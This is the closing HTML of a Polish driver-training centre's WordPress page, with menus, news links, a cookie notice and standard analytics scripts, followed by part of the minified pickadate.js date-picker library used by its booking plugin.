</ul></div></aside><aside class="widget widget_nav_menu"><h3 class="widget-title">INNE SZKOLENIA</h3><div class="menu-inne-uslugi-container"><ul id="menu-inne-uslugi" class="menu"><li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a href="https://odtjsieradz.pl/szkolenia/#kategoria-a-wynajem-placu">WYNAJEM PLACU NA KATEGORIĘ  A</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1065"><a href="https://odtjsieradz.pl/szkolenia/#wynajem-calego-obiektu">WYNAJEM CAŁEGO OBIEKTU</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://odtjsieradz.pl/szkolenia/#wynajem-sali-szkoleniowej">WYNAJEM SALI SZKOLENIOWEJ</a></li>
</ul></div></aside>
		<aside class="widget widget_recent_entries">
		<h3 class="widget-title">AKTUALNOŚCI</h3>
		<ul>
											<li>
					<a href="https://odtjsieradz.pl/zmiana-cennika-odtj/">Zmiana cennika ODTJ</a>
											<span class="post-date">11/06/2025</span>
									</li>
											<li>
					<a href="https://odtjsieradz.pl/zmiana-cennika-uslug-odtj/">Zmiana cennika usług ODTJ</a>
											<span class="post-date">15/02/2022</span>
									</li>
											<li>
					<a href="https://odtjsieradz.pl/zarzadzenie-w-sprawie-zmiany-waznosci-bonow-podarunkowych-w-zwiazku-z-sars-cov-2/">Zarządzenie w sprawie zmiany daty ważności Bonów Podarunkowych w związku z SARS-COV-2</a>
											<span class="post-date">28/10/2021</span>
									</li>
											<li>
					<a href="https://odtjsieradz.pl/funkcjonowanie-osrodka-w-czasie-pandemi/">Funkcjonowanie ośrodka w czasie pandemii</a>
											<span class="post-date">06/06/2020</span>
									</li>
											<li>
					<a href="https://odtjsieradz.pl/praca-odtj-sieradz-w-okresie-swiatecznym/">Praca ODTJ Sieradz w okresie świątecznym</a>
											<span class="post-date">20/12/2019</span>
									</li>
					</ul>

		</aside><aside class="widget_text widget widget_custom_html"><h3 class="widget-title">POLUB NAS NA FACEBOOKU</h3><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/SieradzODTJ/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/SieradzODTJ/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/SieradzODTJ/">ODTJ Sieradz</a></blockquote></div></div></aside>        </div><!-- #secondary .widget-area -->
    
                            </div>
                        </div>                
                </div><!-- .columns -->
                        
                	</div><!-- .row -->
        
                                <div id="button_offcanvas_sidebar_left"><i class="sidebar-icon"></i></div>
                           
    </div><!-- #primary -->


<footer id="site-footer" class="fc-dark ">

	 

	 
		<div id="footer-navigation">
			<div class="row">
				<div class="large-12 columns">
					<nav id="site-navigation-footer" class="footer-navigation">              
						<ul id="menu-glowne-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-948"><a href="https://odtjsieradz.pl">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://odtjsieradz.pl/szkolenia/">Szkolenia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://odtjsieradz.pl/obiekt/">Obiekt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://odtjsieradz.pl/zapisy/">Zapisy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://odtjsieradz.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-960"><a href="https://odtjsieradz.pl/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://odtjsieradz.pl/regulamin/">Regulaminy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://odtjsieradz.pl/kontakt/">Kontakt</a></li>
</ul> 
					</nav><!-- #site-navigation-footer --> 
				</div>
			</div>	
		</div>	
	 				


	<div class="f-copyright">
		<div class="row">
							<div class="large-6 columns copytxt"><p>Copyright © 2017 - ODTJ Sieradz. Powered by <a href="https://indigogroup.pl/">www.indigogroup.pl</a></p></div>            
				<div class="large-6 columns cards">
				<img src="https://odtjsieradz.pl/wp-content/uploads/2017/09/logo_micro_bw.png" />
				</div>
				 
		</div>		
	</div>

</footer>

	<!-- ******************************************************************** -->
    <!-- * Sticky Header **************************************************** -->
    <!-- ******************************************************************** -->
	<header id="header-st">
		<div class="row sth-light shd-light">
			<div class="large-12 columns">



				<!-- Main Navigation -->

					

				<div class="mobile-menu-button"><a><i class="mobile-menu-icon"></i><span class="mobile-menu-text">Menu</span></a></div>

					<div id="sticky-site-nav" class="l-nav h-nav">
						<div class="nav-container row">
			 				<nav id="nav" class="nav-holder">
								<ul class="navigation menu tdl-navbar-nav mega_menu">
									<li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-948"><a    href="https://odtjsieradz.pl"><span class="menu-item-text"><span class="menu-item-main-title">O nas</span></span></a></li>
<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a    href="https://odtjsieradz.pl/szkolenia/"><span class="menu-item-text"><span class="menu-item-main-title">Szkolenia</span></span></a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a    href="https://odtjsieradz.pl/obiekt/"><span class="menu-item-text"><span class="menu-item-main-title">Obiekt</span></span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a    href="https://odtjsieradz.pl/zapisy/"><span class="menu-item-text"><span class="menu-item-main-title">Zapisy</span></span></a></li>
<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a    href="https://odtjsieradz.pl/galeria/"><span class="menu-item-text"><span class="menu-item-main-title">Galeria</span></span></a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-960"><a    href="https://odtjsieradz.pl/aktualnosci/"><span class="menu-item-text"><span class="menu-item-main-title">Aktualności</span></span></a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a    href="https://odtjsieradz.pl/regulamin/"><span class="menu-item-text"><span class="menu-item-main-title">Regulaminy</span></span></a></li>
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a    href="https://odtjsieradz.pl/kontakt/"><span class="menu-item-text"><span class="menu-item-main-title">Kontakt</span></span></a></li>
								</ul>	
							</nav> 
						</div>
					</div>	<!-- End Main Navigation -->		
									


							


			</div>

		</div>	
    </header>
	

</div><!-- /boxed-layout -->
</div><!-- /page-wrap -->

</div><!-- /off-content -->
</div><!-- /off-drop -->

	<nav class="off-menu st-mobnav slide-from-left snd-light">
		<div class="nano">
			<div class="nano-content">
				<div id="mobiles-menu-offcanvas" class="offcanvas-left-content">
					<!-- Close Icon -->
					<a href="#" class="close-icon"></a>
					<div class="clearfix"></div>

												<!-- Search Section -->
					        <div class="l-search">

							
		<div class="woodstock-search-form">

			

			<form role="search" method="get" class="searchform  woodstock-ajax-search" action="https://odtjsieradz.pl/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20">
				<input type="text" class="s ajax-search-input" placeholder="Wyszukaj artykuły" value="" name="s" />
				<input type="hidden" name="post_type" value="post">
								<div class="ajax-loading spinner-circle"><div class="spinner"></div></div>
				<button type="submit" class="searchsubmit">
					Search				</button>
			</form>	
							<div class="search-results-wrapper sd-light" ><div class="woodstock-scroll nano"><div class="woodstock-search-results woodstock-scroll-content nano-content"></div></div><div class="woodstock-search-loader"></div></div>
			
		</div>


							        	

					        </div>
					        
															<!-- Contact Section -->
								<div class="contact-info">
									<div class="inside-content">
																					<span class="contact-info-icon"></span>
																		
					 					<span class="contact-info-title">
											                        
												<span class="contact-info-subtitle">Zadzwoń</span>					
												
											43 822 62 68   wew. 36		 								 										
					 					</span>

					 															<span class="contact-info-arrow"></span> 

										<div class="inside-area">
											<div class="inside-area-content">
											
    <ul class="social-icons">

    				<li class="facebook"><a href="https://www.facebook.com/ODTJ-Sieradz-512962999038956/" rel="nofollow" target="_blank" title="Follow us on Facebook"></a></li>
				    			    			    			    			    			    																																
				
			
     </ul>
    <div class="after-clear"></div>	

	 Polub nas na Facebooku											<div class="after-clear"></div>		
											</div>
										</div>
																			</div>
								</div>
							
							<nav id="mobile-main-navigation" class="mobile-navigation">
								<ul id="mob-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-948"><a href="https://odtjsieradz.pl">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://odtjsieradz.pl/szkolenia/">Szkolenia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://odtjsieradz.pl/obiekt/">Obiekt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://odtjsieradz.pl/zapisy/">Zapisy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://odtjsieradz.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-960"><a href="https://odtjsieradz.pl/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://odtjsieradz.pl/regulamin/">Regulaminy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://odtjsieradz.pl/kontakt/">Kontakt</a></li>
</ul>		                    </nav>

							
					            <nav id="mobile-right-top-bar-navigation" class="mobile-navigation"> 
					                <ul id="mob-my-account">
					                 
						                					                
					 					 
		                
					                </ul>
					            </nav><!-- .myacc-navigation --> 




					
		        		            <div class="mob-language-and-currency">
		                
		                		                
		                		                
		            </div><!--.language-and-currency-->
		        	
		                 

				</div>

				<!-- Shop Sidebar Offcanvas -->
                    <div id="filters-offcanvas" class="offcanvas-left-content wpb_widgetised_column">
	 					<!-- Close Icon -->
						<a href="#" class="close-icon"></a>
						<div class="clearfix"></div>

																							<aside class="widget widget_text"><h3 class="widget-title">POMYSŁ NA PREZENT</h3>			<div class="textwidget"><p><a href="https://odtjsieradz.pl/szkolenia/#pomysl-na-prezent"><img loading="lazy" decoding="async" class="aligncenter" src="https://odtjsieradz.pl/wp-content/uploads/2017/10/WORD_bon_awers-1000.gif" alt="" width="489" height="284" /></a></p>
</div>
		</aside><aside class="widget widget_nav_menu"><h3 class="widget-title">PROGRAMY SZKOLENIOWE</h3><div class="menu-boczne-menu-container"><ul id="menu-boczne-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="https://odtjsieradz.pl/szkolenia/#doskonalenie-jazdy">DOSKONALENIE JAZDY DLA KAŻDEGO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-855"><a href="https://odtjsieradz.pl/szkolenia/#zagrozenia-w-ruchu">ZAGROŻENIA W RUCHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a href="https://odtjsieradz.pl/szkolenia/#eko-jazda">EKO JAZDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857"><a href="https://odtjsieradz.pl/szkolenia/#bezpieczna-jazda">BEZPIECZNA JAZDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-858"><a href="https://odtjsieradz.pl/szkolenia/#jazda-defensywna">JAZDA DEFENSYWNA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://odtjsieradz.pl/szkolenia/#szkolenia-dla-firm">SZKOLENIA DLA FIRM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-861"><a href="https://odtjsieradz.pl/szkolenia/#pojazdy-uprzywilejowane">SZKOLENIE DLA KIEROWCÓW POJAZDÓW UPRZYWILEJOWANYCH</a></li>
</ul></div></aside><aside class="widget widget_nav_menu"><h3 class="widget-title">INNE SZKOLENIA</h3><div class="menu-inne-uslugi-container"><ul id="menu-inne-uslugi-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a href="https://odtjsieradz.pl/szkolenia/#kategoria-a-wynajem-placu">WYNAJEM PLACU NA KATEGORIĘ  A</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1065"><a href="https://odtjsieradz.pl/szkolenia/#wynajem-calego-obiektu">WYNAJEM CAŁEGO OBIEKTU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://odtjsieradz.pl/szkolenia/#wynajem-sali-szkoleniowej">WYNAJEM SALI SZKOLENIOWEJ</a></li>
</ul></div></aside>
		<aside class="widget widget_recent_entries">
		<h3 class="widget-title">AKTUALNOŚCI</h3>
		<ul>
											<li>
					<a href="https://odtjsieradz.pl/zmiana-cennika-odtj/">Zmiana cennika ODTJ</a>
											<span class="post-date">11/06/2025</span>
									</li>
											<li>
					<a href="https://odtjsieradz.pl/zmiana-cennika-uslug-odtj/">Zmiana cennika usług ODTJ</a>
											<span class="post-date">15/02/2022</span>
									</li>
											<li>
					<a href="https://odtjsieradz.pl/zarzadzenie-w-sprawie-zmiany-waznosci-bonow-podarunkowych-w-zwiazku-z-sars-cov-2/">Zarządzenie w sprawie zmiany daty ważności Bonów Podarunkowych w związku z SARS-COV-2</a>
											<span class="post-date">28/10/2021</span>
									</li>
											<li>
					<a href="https://odtjsieradz.pl/funkcjonowanie-osrodka-w-czasie-pandemi/">Funkcjonowanie ośrodka w czasie pandemii</a>
											<span class="post-date">06/06/2020</span>
									</li>
											<li>
					<a href="https://odtjsieradz.pl/praca-odtj-sieradz-w-okresie-swiatecznym/">Praca ODTJ Sieradz w okresie świątecznym</a>
											<span class="post-date">20/12/2019</span>
									</li>
					</ul>

		</aside><aside class="widget_text widget widget_custom_html"><h3 class="widget-title">POLUB NAS NA FACEBOOKU</h3><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/SieradzODTJ/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/SieradzODTJ/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/SieradzODTJ/">ODTJ Sieradz</a></blockquote></div></div></aside>																
						
                    </div>	

			</div>
		</div>
	</nav>

	<nav class="off-menu slide-from-right scd-light">
		<div class="nano">
			<div class="nano-content">
					<div id="minicart-offcanvas" class="offcanvas-right-content" data-empty-bag-txt="Your cart is currently empty." data-singular-item-txt="item" data-multiple-item-txt="items">
					<div class="loading-overlay"><div class="spinner spinner-circle"></div></div>
					</div>
			</div>
		</div>
	</nav>

</div><!-- /off-container -->

		<!-- ******************************************************************** -->
		<!-- * Custom Footer JavaScript Code ************************************ -->
		<!-- ******************************************************************** -->
		    
					<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108351874-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108351874-1');
</script>

<<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v4.0&appId=319270918438386&autoLogAppEvents=1"></script>		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Serwis wykorzystuje pliki cookies. Korzystając ze strony wyrażasz zgodę na wykorzystywanie plików cookies. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> <a href="https://odtjsieradz.pl/regulamin/#1527599168828-e38345f2-3666" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i plików Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='rs-plugin-settings-css' href='https://odtjsieradz.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/odtjsieradz.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wstock-plugins-js-extra">
/* <![CDATA[ */
var woodstock_scripts_vars = {"ajaxurl":"https:\/\/odtjsieradz.pl\/wp-admin\/admin-ajax.php","add_to_cart_nonce":"b98c1de067","live_search_empty_msg":"Unable to find any products that match the currenty query","all_results":"View all results","rtl":"false","minicart":"1","product_add_to_cart_ajax":"0","mapApiKey":"AIzaSyBIMySsOQtBH8pAaPfi1W94tvQr93FvWDM"};
/* ]]> */
</script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/themes/woodstock/js/wstock-plugins.js?ver=1.3" id="wstock-plugins-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/themes/woodstock/js/jquery.autocomplete.min.js?ver=2.9.1" id="wstock-autocomplete-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/themes/woodstock/js/wstock-custom.scripts.js?ver=1.4" id="wstock-custom-scripts-js"></script>
<script type="text/javascript" id="pdfp-public-js-extra">
/* <![CDATA[ */
var pdfp = {"adobeClientKey":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/pdf-poster/dist/public.js?ver=2.1.21" id="pdfp-public-js"></script>
<script></script>	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.date.js?ver=23.2
body_size: 4439
content:
/*!
 * Date picker for pickadate.js v3.6.4
 * http://amsul.github.io/pickadate.js/date.htm
 */
!function(e){"function"==typeof define&&define.amd?define(["./picker","jquery"],e):"object"==typeof exports?module.exports=e(require("./picker.js"),require("jquery")):e(Picker,jQuery)}(function(e,f){var t,g=e._;function a(t,a){function e(){return r.currentStyle?"rtl"==r.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction}var n,i=this,r=t.$node[0],o=r.value,s=t.$node.data("value"),l=s||o,c=s?a.formatSubmit:a.format;i.settings=a,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(a.disable||[]).slice(0),i.item.enable=-(!0===(n=i.item.disable)[0]?n.shift():-1),i.set("min",a.min).set("max",a.max).set("now"),l?i.set("select",l,{format:c,defaultValue:!0}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return e()?-1:1},37:function(){return e()?1:-1},go:function(e){var t=i.item.highlight,a=new Date(t.year,t.month,t.date+e);i.set("highlight",a,{interval:e}),this.render()}},t.on("render",function(){t.$root.find("."+a.klass.selectMonth).on("change",function(){var e=this.value;e&&(t.set("highlight",[t.get("view").year,e,t.get("highlight").date]),t.$root.find("."+a.klass.selectMonth).trigger("focus"))}),t.$root.find("."+a.klass.selectYear).on("change",function(){var e=this.value;e&&(t.set("highlight",[e,t.get("view").month,t.get("highlight").date]),t.$root.find("."+a.klass.selectYear).trigger("focus"))})},1).on("open",function(){var e="";i.disabled(i.get("now"))&&(e=":not(."+a.klass.buttonToday+")"),t.$root.find("button"+e+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}function n(e,t,a){var n=e.match(/[^\x00-\x7F]+|[a-zA-Z0-9_\u0080-\u00FF]+/)[0];return a.mm||a.m||(a.m=t.indexOf(n)+1),n.length}function i(e){return e.match(/[a-zA-Z0-9_\u0080-\u00FF]+/)[0].length}a.prototype.set=function(t,a,n){var i=this,e=i.item;return null===a?("clear"==t&&(t="select"),e[t]=a):(e["enable"==t?"disable":"flip"==t?"enable":t]=i.queue[t].split(" ").map(function(e){return a=i[e](t,a,n)}).pop(),"select"==t?i.set("highlight",e.select,n):"highlight"==t?i.set("view",e.highlight,n):t.match(/^(flip|min|max|disable|enable)$/)&&(e.select&&i.disabled(e.select)&&i.set("select",e.select,n),e.highlight&&i.disabled(e.highlight)&&i.set("highlight",e.highlight,n))),i},a.prototype.get=function(e){return this.item[e]},a.prototype.create=function(e,t,a){var n,i=this;return(t=void 0===t?e:t)==-1/0||t==1/0?n=t:t=f.isPlainObject(t)&&g.isInteger(t.pick)?t.obj:f.isArray(t)?(t=new Date(t[0],t[1],t[2]),g.isDate(t)?t:i.create().obj):g.isInteger(t)||g.isDate(t)?i.normalize(new Date(t),a):i.now(e,t,a),{year:n||t.getFullYear(),month:n||t.getMonth(),date:n||t.getDate(),day:n||t.getDay(),obj:n||t,pick:n||t.getTime()}},a.prototype.createRange=function(e,t){function a(e){return!0===e||f.isArray(e)||g.isDate(e)?n.create(e):e}var n=this;return g.isInteger(e)||(e=a(e)),g.isInteger(t)||(t=a(t)),g.isInteger(e)&&f.isPlainObject(t)?e=[t.year,t.month,t.date+e]:g.isInteger(t)&&f.isPlainObject(e)&&(t=[e.year,e.month,e.date+t]),{from:a(e),to:a(t)}},a.prototype.withinRange=function(e,t){return e=this.createRange(e.from,e.to),t.pick>=e.from.pick&&t.pick<=e.to.pick},a.prototype.overlapRanges=function(e,t){var a=this;return e=a.createRange(e.from,e.to),t=a.createRange(t.from,t.to),a.withinRange(e,t.from)||a.withinRange(e,t.to)||a.withinRange(t,e.from)||a.withinRange(t,e.to)},a.prototype.now=function(e,t,a){return t=new Date,a&&a.rel&&t.setDate(t.getDate()+a.rel),this.normalize(t,a)},a.prototype.navigate=function(e,t,a){var n,i,r,o,s=f.isArray(t),l=f.isPlainObject(t),c=this.item.view;if(s||l){for(o=l?(i=t.year,r=t.month,t.date):(i=+t[0],r=+t[1],+t[2]),a&&a.nav&&c&&c.month!==r&&(i=c.year,r=c.month),i=(n=new Date(i,r+(a&&a.nav?a.nav:0),1)).getFullYear(),r=n.getMonth();new Date(i,r,o).getMonth()!==r;)--o;t=[i,r,o]}return t},a.prototype.normalize=function(e){return e.setHours(0,0,0,0),e},a.prototype.measure=function(e,t){return g.isInteger(t)?t=this.now(e,t,{rel:t}):t?"string"==typeof t&&(t=this.parse(e,t)):t="min"==e?-1/0:1/0,t},a.prototype.viewset=function(e,t){return this.create([t.year,t.month,1])},a.prototype.validate=function(e,a,t){var n,i,r,o,s=this,l=a,c=t&&t.interval?t.interval:1,d=-1===s.item.enable,u=s.item.min,h=s.item.max,m=d&&s.item.disable.filter(function(e){var t;return f.isArray(e)&&((t=s.create(e).pick)<a.pick?n=!0:t>a.pick&&(i=!0)),g.isInteger(e)}).length;if((!t||!t.nav&&!t.defaultValue)&&(!d&&s.disabled(a)||d&&s.disabled(a)&&(m||n||i)||!d&&(a.pick<=u.pick||a.pick>=h.pick)))for(d&&!m&&(!i&&0<c||!n&&c<0)&&(c*=-1);s.disabled(a)&&(1<Math.abs(c)&&(a.month<l.month||a.month>l.month)&&(a=l,c=0<c?1:-1),a.pick<=u.pick?(r=!0,c=1,a=s.create([u.year,u.month,u.date+(a.pick===u.pick?0:-1)])):a.pick>=h.pick&&(o=!0,c=-1,a=s.create([h.year,h.month,h.date+(a.pick===h.pick?0:1)])),!r||!o);)a=s.create([a.year,a.month,a.date+c]);return a},a.prototype.disabled=function(t){var a=this,e=(e=a.item.disable.filter(function(e){return g.isInteger(e)?t.day===(e-a.settings.firstDay)%7:f.isArray(e)||g.isDate(e)?t.pick===a.create(e).pick:f.isPlainObject(e)?a.withinRange(e,t):void 0})).length&&!e.filter(function(e){return f.isArray(e)&&"inverted"==e[3]||f.isPlainObject(e)&&e.inverted}).length;return-1===a.item.enable?!e:e||t.pick<a.item.min.pick||t.pick>a.item.max.pick},a.prototype.parse=function(e,n,t){var i=this,r={};return n&&"string"==typeof n?(t&&t.format||((t=t||{}).format=i.settings.format),i.formats.toArray(t.format).map(function(e){var t=i.formats[e],a=t?g.trigger(t,i,[n,r]):e.replace(/^!/,"").length;t&&(r[e]=n.substr(0,a)),n=n.substr(a)}),[r.yyyy||r.yy,(r.mm||r.m)-1,r.dd||r.d]):n},a.prototype.formats={d:function(e,t){return e?g.digits(e):t.date},dd:function(e,t){return e?2:g.lead(t.date)},ddd:function(e,t){return e?i(e):this.settings.weekdaysShort[t.day]},dddd:function(e,t){return e?i(e):this.settings.weekdaysFull[t.day]},m:function(e,t){return e?g.digits(e):t.month+1},mm:function(e,t){return e?2:g.lead(t.month+1)},mmm:function(e,t){var a=this.settings.monthsShort;return e?n(e,a,t):a[t.month]},mmmm:function(e,t){var a=this.settings.monthsFull;return e?n(e,a,t):a[t.month]},yy:function(e,t){return e?2:(""+t.year).slice(2)},yyyy:function(e,t){return e?4:t.year},toArray:function(e){return e.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(e,t){var a=this;return 